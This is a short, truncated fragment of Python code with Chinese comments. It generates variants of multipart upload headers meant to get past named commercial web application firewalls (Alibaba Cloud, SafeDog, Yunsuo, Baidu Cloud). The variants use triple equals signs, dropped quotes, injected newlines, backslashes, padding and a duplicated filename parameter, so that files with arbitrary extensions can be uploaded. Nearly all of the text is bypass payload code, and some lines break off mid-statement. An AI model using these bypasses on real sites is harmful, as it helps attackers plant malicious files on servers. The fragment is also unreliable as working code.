 IX.replace('form-data; ', 'form-data;')) # 减少一个空格
IX.replace(filename_total, 'filename===zc.{}'.format(each_suffix))) # 过阿里云waf，删双引号绕过
IX.replace(filename_total, 'filename==="zc.{}'.format(each_suffix))) # 过阿里云waf，少双引号绕过
IX.replace(filename_total,'filename==="zc.{}"'.format(each_suffix))) # 过阿里云waf，三个等号
IX.replace(filename_total, 'filename="zc.{}\n"'.format(each_suffix))) # 过阿里云waf，回车
IX.replace(filename_total, '\nfilename==="zc.\n{}"'.format( each_suffix))) # 过阿里云waf, 三个等号加回车
IX.replace(filename_total, 'filename="zc.\nC.{}"'.format(each_suffix))) # 过安全狗和云锁waf # 待定，因为没法删掉Content-Type
IX.replace(filename_total, 'filename\n="zc.{}"'.format(each_suffix))) # 过百度云waf
IX.replace(filename_total, 'filename="zc\.{}"'.format(each_suffix))) # 过硬waf，反斜杠绕过
IX.replace(filename_total, 'filename===zczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczc
IX.replace('form-data', 'form-data------------------------------------------------------------------------------------------------------
IX.replace(filename_total, 'filename="zc.jpg";filename="zc.{}"'.format(each_suffix))) # 双参数
雷神众测